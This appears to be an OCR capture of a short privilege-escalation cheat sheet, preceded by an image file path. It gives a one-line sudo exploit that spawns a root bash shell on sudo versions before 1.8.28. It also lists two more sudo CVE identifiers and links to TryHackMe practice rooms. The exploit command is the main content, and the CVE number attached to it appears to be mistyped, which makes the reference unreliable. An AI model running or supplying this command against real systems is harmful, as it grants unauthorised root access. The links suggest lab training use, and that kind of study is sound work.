
SUDO Priv Esc Exploit
CVE-2019-14827
# Sudo <1.8.28
# CVE-2019-14827
sudo
 -u
#-1 /bin/bash
Refer:
https://tryhackme.com/room/sudovulnsbypass
CVE-2019-18634
Refer:
https://tryhackme.com/room/sudovulnsbof
CVE-2021-3156